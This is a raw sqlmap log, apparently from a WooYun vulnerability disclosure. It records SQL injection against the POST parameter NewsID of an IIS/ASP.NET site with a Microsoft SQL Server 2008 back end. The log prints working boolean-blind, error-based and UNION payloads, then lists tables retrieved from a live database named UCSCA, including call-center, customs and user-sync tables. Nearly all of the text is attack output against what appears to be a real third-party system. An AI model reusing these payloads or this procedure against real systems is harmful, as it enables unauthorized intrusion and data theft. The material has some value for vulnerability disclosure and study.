 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: NewsID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Method=View&NewsID=65 AND 2186=2186

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Method=View&NewsID=65 AND 4633=CONVERT(INT,(CHAR(58)+CHAR(121)+CHAR
(119)+CHAR(101)+CHAR(58)+(SELECT (CASE WHEN (4633=4633) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(58)+CHAR(113)+CHAR(101)+CHAR(103)+CHAR(58)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: Method=View&NewsID=-6855 UNION ALL SELECT NULL, CHAR(58)+CHAR(121)+
CHAR(119)+CHAR(101)+CHAR(58)+CHAR(87)+CHAR(102)+CHAR(76)+CHAR(71)+CHAR(78)+CHAR(
69)+CHAR(115)+CHAR(82)+CHAR(82)+CHAR(112)+CHAR(58)+CHAR(113)+CHAR(101)+CHAR(103)
+CHAR(58), NULL, NULL--
---
[15:00:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[15:00:35] [INFO] fetching tables for database: UCSCA
[15:00:42] [INFO] the SQL query used returns 103 entries
[15:00:42] [INFO] retrieved: "dbo.CallCenter_Duty.bak_20101110"
[15:00:46] [INFO] retrieved: "dbo.CallCenter_Duty.bak_20101110"
[15:00:47] [INFO] retrieved: "dbo.CallCenter_DutyAmount"
[15:00:48] [INFO] retrieved: "dbo.CallCenter_DutyDate"
[15:00:48] [INFO] retrieved: "dbo.CallCenter_OtherFee"
[15:00:49] [INFO] retrieved: "dbo.CallCenter_ReturnAddress"
[15:00:53] [INFO] retrieved: "dbo.CustomsCode_2012"
[15:00:53] [INFO] retrieved: "dbo.CustomsUnit"
[15:00:54] [INFO] retrieved: "dbo.SYNC_MYSQL"
[15:00:55] [INFO] retrieved: "dbo.Sync_Old2New_HpodTrackElhkTag"
[15:01:02] [INFO] retrieved: "dbo.Sync_Old2New_HpodTrackEvent"
[15:01:03] [INFO] retrieved: "dbo.Sync_Old2New_StationUserID"
[15:01:04] [INFO] retrieved: "dbo.Sync_Old2New_TrackConfirm"
[15:01:09] [INFO] retrieved: "dbo.Sync_Old2New_TrackInf"
[15:01:09] [INFO] retrieved: "dbo.Sync_Old2New_TrackWt"
[15:01:32] [INFO] retrieved: "dbo.Sync_Old2New_UserInf"
[15:01:34] [INFO] retrieved: "dbo.sysc"
[15:01:35] [INFO] retrieved: "dbo.test"
www.wooyun.org